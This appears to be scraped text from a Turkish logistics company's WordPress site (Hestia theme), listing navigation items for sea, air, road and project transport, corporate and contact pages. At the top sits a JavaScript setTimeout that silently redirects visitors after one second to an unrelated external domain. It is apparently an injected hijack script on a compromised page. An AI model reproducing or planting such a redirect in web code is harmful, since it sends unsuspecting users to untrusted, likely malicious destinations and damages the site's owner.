
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
ANA SAYFA
Denizyolu Taşımacılığı
FİLOMUZ
Gizlilik Politikası
Havayolu Taşımacılığı
İLETİŞİM
Karayolu Taşımacılığı
KURUMSAL
Proje Taşımacılığı
Hestia | Geliştirici:
ThemeIsle